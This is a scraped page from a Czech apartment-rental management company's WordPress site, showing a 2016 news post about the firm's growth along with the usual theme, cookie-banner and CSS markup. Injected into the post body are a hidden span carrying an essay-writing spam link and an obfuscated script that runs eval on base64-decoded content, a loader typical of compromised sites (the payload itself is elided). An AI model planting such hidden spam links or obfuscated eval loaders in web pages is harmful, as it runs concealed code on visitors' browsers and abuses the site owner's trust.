		<img width="1080" height="540" src="https://www.sevenkeys.cz/wp-content/uploads/2016/09/noticia-2-principal.jpg" class="attachment-post-standard size-post-standard wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.sevenkeys.cz/wp-content/uploads/2016/09/noticia-2-principal.jpg 1080w, https://www.sevenkeys.cz/wp-content/uploads/2016/09/noticia-2-principal-300x150.jpg 300w, https://www.sevenkeys.cz/wp-content/uploads/2016/09/noticia-2-principal-768x384.jpg 768w, https://www.sevenkeys.cz/wp-content/uploads/2016/09/noticia-2-principal-1024x512.jpg 1024w" sizes="(max-width: 1080px) 100vw, 1080px" />	</div>


<div class="post-side">
	<div class="post-head">
					<h2 class="post-title">SEVEN KEYS STÁLE ROSTE</h2>
				<ul class="post-meta">
	<li>Zář 27, 2016</li>
	<li>Od SevenKeys</li>
	<li>V <a href="https://www.sevenkeys.cz/category/obecne/" rel="category tag">Obecné</a></li>
	<li><span>Komentáře nejsou povolené<span class="screen-reader-text"> u textu s názvem SEVEN KEYS STÁLE ROSTE</span></span></li>
</ul>	</div>

	<div class="content-area">
					<p>Za rok existence Seven Keys jsme nejen zdvojnásobili počet zaměstnanců, ale také spravujeme čím dál více bytů. V září 2015 jsme začínali se sedmi byty a nyní jich spravujeme 25 a jsme připraveni na další růst.</p>
<p>Apartmány si pečlivě vybíráme a do správy si bereme jen nemovitosti o který víme, že budou mít na trhu krátkodobých pronájmů šanci.</p>
<p>&nbsp;</p>
<p><em>“Řídíme se pravidlem méně je více. Lokalita, design a spokojenost hostů jsou klíčem k úspěchu”.</em></p>
<p>&nbsp;</p>
<p><center><img decoding="async" class="aligncenter size-full wp-image-1807" src="http://www.sevenkeys.cz/wp-content/uploads/2016/09/noticia-2-interior.jpg" alt="noticia-2-interior" width="521" height="613" srcset="https://www.sevenkeys.cz/wp-content/uploads/2016/09/noticia-2-interior.jpg 521w, https://www.sevenkeys.cz/wp-content/uploads/2016/09/noticia-2-interior-255x300.jpg 255w" sizes="(max-width: 521px) 100vw, 521px" /></center> <span class="hioeizi">For the researchers, developing a package of effective teaching <a href="https://essaydragon.com/">pay people to write essays of EssayDragon</a> and behavior-management techniques means reaching beyond the classroom.</span><script>eval(eval(atob("[base64]")))</script></p>
			</div>

	<div class="post-bottom clearfix">
				<div class="views-likes">
			<span><a href="#" class="post-love-link" id="zoomarts-love-1814" title="To se mi líbí"><i class="icon-heart11"></i> <span class="love-count">0</span></a></span>
							<span title="Počet zhlédnutí" ><i class="icon-eye7"></i> 3057</span>
					</div>
	</div>
</div>




					</div>
					<!-- End Post Item -->
					
				
			</div>
			<!-- End Single Post Container -->
			
			<!-- Start Sidebar -->
			<div class="sidebar">
	<div class="sidebar-inner">
	
		<div id="search-2" class="widget widget_search"><form id="searchform" action="https://www.sevenkeys.cz/" method="GET">
	<div>
		<input type="text" name="s" id="s" size="15" placeholder="Co chcete hledat..." />
		<i class="icon-search6"><input type="submit" value="" /></i>
	</div>
</form></div><div id="zoomarts_recent_posts_thumb-3" class="widget widget_zoomarts_recent_posts_thumb"><h3 class="widget-title"><span>Poslední novinky</span></h3>							<ul class="widget-recent-posts clearfix style-default">
																<li class="clearfix widget-recent-posts-li">
										<a class="widget-recent-posts-thumbnail za-tooltip" href="https://www.sevenkeys.cz/co-ocekavat-od-kontroly-cizinecke-policie/" title="Co očekávat od kontroly cizinecké policie?" data-placement="bottom">
											<img src="https://www.sevenkeys.cz/wp-content/uploads/2018/07/cizinecka-policie-80x80.png" alt="Co očekávat od kontroly cizinecké policie?" />
										</a>
										<a href="https://www.sevenkeys.cz/co-ocekavat-od-kontroly-cizinecke-policie/" title="Co očekávat od kontroly cizinecké policie?" class="widget-recent-posts-title">Co očekávat od kontroly cizinecké policie?</a>
																					<div class="widget-post-date">2 července, 2018</div>
																			</li>
																<li class="clearfix widget-recent-posts-li">
										<a class="widget-recent-posts-thumbnail za-tooltip" href="https://www.sevenkeys.cz/praha-chysta-regulaci-airbnb-rozhovor-sevenkeys/" title="Regulace Airbnb a Seven Keys ve večerních zprávách" data-placement="bottom">
											<img src="https://www.sevenkeys.cz/wp-content/uploads/2017/07/seznamzpravy-80x80.png" alt="Regulace Airbnb a Seven Keys ve večerních zprávách" />
										</a>
										<a href="https://www.sevenkeys.cz/praha-chysta-regulaci-airbnb-rozhovor-sevenkeys/" title="Regulace Airbnb a Seven Keys ve večerních zprávách" class="widget-recent-posts-title">Regulace Airbnb a Seven Keys ve večerních zprávách</a>
																					<div class="widget-post-date">19 ledna, 2018</div>
																			</li>
																<li class="clearfix widget-recent-posts-li">
										<a class="widget-recent-posts-thumbnail za-tooltip" href="https://www.sevenkeys.cz/sprava-pronajmu-bytu-na-airbnb/" title="Správa pronájmu bytu na Airbnb od A po Z" data-placement="bottom">
											<img src="https://www.sevenkeys.cz/wp-content/uploads/2018/01/IMG_7533-80x80.jpeg" alt="Správa pronájmu bytu na Airbnb od A po Z" />
										</a>
										<a href="https://www.sevenkeys.cz/sprava-pronajmu-bytu-na-airbnb/" title="Správa pronájmu bytu na Airbnb od A po Z" class="widget-recent-posts-title">Správa pronájmu bytu na Airbnb od A po Z</a>
																					<div class="widget-post-date">17 ledna, 2018</div>
																			</li>
																<li class="clearfix widget-recent-posts-li">
										<a class="widget-recent-posts-thumbnail za-tooltip" href="https://www.sevenkeys.cz/nezmeskejte-jeziska-kvuli-airbnb-hostum/" title="NEZMEŠKEJTE JEŽÍŠKA KVŮLI AIRBNB HOSTŮM" data-placement="bottom">
											<img src="https://www.sevenkeys.cz/wp-content/uploads/2017/12/sevenkeys-pf-2018-80x80.jpg" alt="NEZMEŠKEJTE JEŽÍŠKA KVŮLI AIRBNB HOSTŮM" />
										</a>
										<a href="https://www.sevenkeys.cz/nezmeskejte-jeziska-kvuli-airbnb-hostum/" title="NEZMEŠKEJTE JEŽÍŠKA KVŮLI AIRBNB HOSTŮM" class="widget-recent-posts-title">NEZMEŠKEJTE JEŽÍŠKA KVŮLI AIRBNB HOSTŮM</a>
																					<div class="widget-post-date">24 prosince, 2017</div>
																			</li>
																<li class="clearfix widget-recent-posts-li">
										<a class="widget-recent-posts-thumbnail za-tooltip" href="https://www.sevenkeys.cz/seven-keys-ve-specialu-respekt/" title="SEVEN KEYS VE SPECIÁLU RESPEKT" data-placement="bottom">
											<img src="https://www.sevenkeys.cz/wp-content/uploads/2017/12/IMG_E8983-SPRAVNE-1-80x80.jpg" alt="SEVEN KEYS VE SPECIÁLU RESPEKT" />
										</a>
										<a href="https://www.sevenkeys.cz/seven-keys-ve-specialu-respekt/" title="SEVEN KEYS VE SPECIÁLU RESPEKT" class="widget-recent-posts-title">SEVEN KEYS VE SPECIÁLU RESPEKT</a>
																					<div class="widget-post-date">6 prosince, 2017</div>
																			</li>
																<li class="clearfix widget-recent-posts-li">
										<a class="widget-recent-posts-thumbnail za-tooltip" href="https://www.sevenkeys.cz/tiskova-konference-regulace-airbnb/" title="TISKOVÁ KONFERENCE &#8211; REGULACE AIRBNB" data-placement="bottom">
											<img src="https://www.sevenkeys.cz/wp-content/uploads/2017/10/Conference-photo-adjusted-80x80.jpg" alt="TISKOVÁ KONFERENCE &#8211; REGULACE AIRBNB" />
										</a>
										<a href="https://www.sevenkeys.cz/tiskova-konference-regulace-airbnb/" title="TISKOVÁ KONFERENCE &#8211; REGULACE AIRBNB" class="widget-recent-posts-title">TISKOVÁ KONFERENCE &#8211; REGULACE AIRBNB</a>
																					<div class="widget-post-date">9 října, 2017</div>
																			</li>
																<li class="clearfix widget-recent-posts-li">
										<a class="widget-recent-posts-thumbnail za-tooltip" href="https://www.sevenkeys.cz/nas-rozhovor-pro-seznam-zpravy/" title="Rozhovor Seven Keys pro večerní Seznam zprávy" data-placement="bottom">
											<img src="https://www.sevenkeys.cz/wp-content/uploads/2017/07/seznamzpravy-80x80.png" alt="Rozhovor Seven Keys pro večerní Seznam zprávy" />
										</a>
										<a href="https://www.sevenkeys.cz/nas-rozhovor-pro-seznam-zpravy/" title="Rozhovor Seven Keys pro večerní Seznam zprávy" class="widget-recent-posts-title">Rozhovor Seven Keys pro večerní Seznam zprávy</a>
																					<div class="widget-post-date">19 července, 2017</div>
																			</li>
																<li class="clearfix widget-recent-posts-li">
										<a class="widget-recent-posts-thumbnail za-tooltip" href="https://www.sevenkeys.cz/seven-keys-v-hospodarskych-novinach/" title="SEVEN KEYS v HOSPODÁŘSKÝCH NOVINÁCH" data-placement="bottom">
											<img src="https://www.sevenkeys.cz/wp-content/uploads/2017/04/Foto-ZB-HN-Intranet-SK-80x80.png" alt="SEVEN KEYS v HOSPODÁŘSKÝCH NOVINÁCH" />
										</a>
										<a href="https://www.sevenkeys.cz/seven-keys-v-hospodarskych-novinach/" title="SEVEN KEYS v HOSPODÁŘSKÝCH NOVINÁCH" class="widget-recent-posts-title">SEVEN KEYS v HOSPODÁŘSKÝCH NOVINÁCH</a>
																					<div class="widget-post-date">4 dubna, 2017</div>
																			</li>
														</ul>
			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="/novinky" style="text-transform:uppercase;font-weight:bold;">Všechny novinky &#62;&#62;</a></div></div>		
	</div>
</div>			<!-- End Sidebar -->
			
		</div>

    </div>
	<!-- End Main Container -->


	        <!-- Start Footer -->
			<div id="footer" class="footer dark-footer">
				<div class="container">

					<!-- Go Top Links -->
					<a href="#" id="go-top"><i class="icon-chevron-up2"></i></a>

					<div class="row">

						<!-- First Column -->
																														<div class="col-md-8">													</div>

						<!-- Seconed Column -->
																														<div class="col-md-4">													</div>

						<!-- Third Column -->
						
						<!-- Fourth Column -->
						
					</div>
				</div>
			</div>
			<!-- End Footer -->

        
    		<div id="copyright" class="copyright">
				<div class="container">
					© Copyright 2026 <span style="color: #7dbdca;">Seven Keys</span>. Seven Keys CZ s.r.o. - Soukenická 1088/10, Staré Město, 110 00 Praha 1 - IČ 05659485; DIČ CZ05659485; C 268545 vedená u Městského soudu v Praze

Web design <a style="color: #7dbdca;" href="http://www.webtuyu.com/">Webtuyú</a>
				</div>
			</div>

    	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dalton-child/*","/wp-content/themes/dalton/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-minimal optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zavřít dialogové okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Používáme cookies k optimalizaci našich webových stránek a našich služeb.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Technické</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Technické</span></label>
								</span>
								Vždy aktivní							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Nastavení</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Nastavení</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistické</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistické</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Spravovat možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Spravovat služby</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Správa {vendor_count} prodejců</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Přečtěte si více o těchto účelech</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Přijmout</button>
		<button class="cmplz-btn cmplz-deny">Odmítnout</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavení</button>
		<button class="cmplz-btn cmplz-save-preferences">Uložit nastavení</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavení</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript" id="zoomarts-love-js-extra">
/* <![CDATA[ */
var zoomartsLove = {"ajaxurl":"https://www.sevenkeys.cz/wp-admin/admin-ajax.php"};
//# sourceURL=zoomarts-love-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/themes/dalton/framework/functions/love/js/love.js?ver=1.0" id="zoomarts-love-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/themes/dalton/js/plugins/jquery.easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/themes/dalton/js/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/themes/dalton/js/plugins/crossfade.jquery.js?ver=1.0" id="za-crossfade-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/themes/dalton/js/plugins/jquery.stellar.min.js?ver=0.6.2%20" id="za-stellar-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/themes/dalton/js/plugins/parallax.min.js?ver=1.0" id="za-layers-parallax-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/themes/dalton/js/plugins/nivo-lightbox.min.js?ver=1.2.0" id="za-nivo-lightbox-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/themes/dalton/js/plugins/waypoints.min.js?ver=6.9" id="za-waypoints-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/themes/dalton/js/plugins/jquery.fitvids.js?ver=6.9" id="za-fitvids-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/themes/dalton/js/plugins/counter.min.js?ver=6.9" id="za-counter-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/themes/dalton/js/gmap-script.php?ver=6.9" id="za-gmap-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/themes/dalton/js/plugins/jquery.easypiechart.min.js?ver=6.9" id="za-pie-chart-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/themes/dalton/js/plugins/jquery.pin.min.js?ver=6.9" id="za-pin-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/themes/dalton/js/plugins/owl.carousel.min.js?ver=6.9" id="za-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/themes/dalton/js/plugins/isotope.pkgd.min.js?ver=2.1.0" id="za-isotope-new-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/themes/dalton/js/plugins/imagesloaded.min.js?ver=3.1.1" id="za-images-loaded-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/themes/dalton/js/plugins/mediaelement-and-player.min.js?ver=2.16.4" id="za-mediaelement-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/themes/dalton/js/plugins/jquery.matchHeight-min.js?ver=2.16.4" id="za-match-height-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/themes/dalton/js/plugins/jquery.mb.ytplayer.min.js?ver=6.9" id="za-YTPlayer-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-content/themes/dalton/js/main.js?ver=6.9" id="za-main-js"></script>
<script type="text/javascript" src="https://www.sevenkeys.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"20","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.sevenkeys.cz/wp-json/complianz/v1/","locale":"lang=cs&locale=cs_CZ","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"statistika","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klepnut\u00edm p\u0159ijm\u011bte marketingov\u00e9 soubory cookie a povolte tento obsah","css_file":"https://www.sevenkeys.cz/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=20","page_links":{"eu":{"cookie-statement":{"title":"Z\u00e1sady cookies ","url":"https://www.sevenkeys.cz/cookie-policy-eu/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klepnut\u00edm p\u0159ijm\u011bte marketingov\u00e9 soubory cookie a povolte tento obsah"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.sevenkeys.cz/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768147310" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sevenkeys.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sevenkeys.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-111556184-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-111556184-1', {
	cookie_flags:'secure;samesite=none',
	
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sevenkeys.cz/wp-content/themes/dalton/css/icons.css?ver=6.9
body_size: 5751
content:
@font-face {
	font-family: 'dalton';
	src:url('../fonts/dalton.eot?ezj9ll');
	src:url('../fonts/dalton.eot?#iefixezj9ll') format('embedded-opentype'),
		url('../fonts/dalton.woff?ezj9ll') format('woff'),
		url('../fonts/dalton.ttf?ezj9ll') format('truetype'),
		url('../fonts/dalton.svg?ezj9ll#dalton') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {

}

[class^="icon-"]:not(.el):not(.fa):before, [class*=" icon-"]:before {
	font-family: 'dalton';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-phone336:before {
	content: "\e609";
}

.icon-global28:before {
	content: "\e603";
}

.icon-user60:before {
	content: "\e606";
}

.icon-telephone93:before {
	content: "\e60a";
}

.icon-black218:before {
	content: "\e60e";
}

.icon-shopping191:before {
	content: "\e01f";
}

.icon-album:before {
	content: "\e6aa";
}

.icon-arc:before {
	content: "\e6ab";
}

.icon-back-2:before {
	content: "\e6ac";
}

.icon-bandaid:before {
	content: "\e6ad";
}

.icon-car:before {
	content: "\e6ae";
}

.icon-diamond:before {
	content: "\e6af";
}

.icon-door-lock:before {
	content: "\e6b0";
}

.icon-eyedropper:before {
	content: "\e6b1";
}

.icon-female:before {
	content: "\e6b2";
}

.icon-gym:before {
	content: "\e6b3";
}

.icon-hammer:before {
	content: "\e6b4";
}

.icon-headphones:before {
	content: "\e6b5";
}

.icon-helm:before {
	content: "\e6b6";
}

.icon-hourglass:before {
	content: "\e6b7";
}

.icon-leaf:before {
	content: "\e6b8";
}

.icon-magic-wand:before {
	content: "\e6b9";
}

.icon-male:before {
	content: "\e6ba";
}

.icon-map-2:before {
	content: "\e6bb";
}

.icon-pendrive:before {
	content: "\e6be";
}

.icon-photo:before {
	content: "\e6bf";
}

.icon-piggy:before {
	content: "\e6c0";
}

.icon-rocket:before {
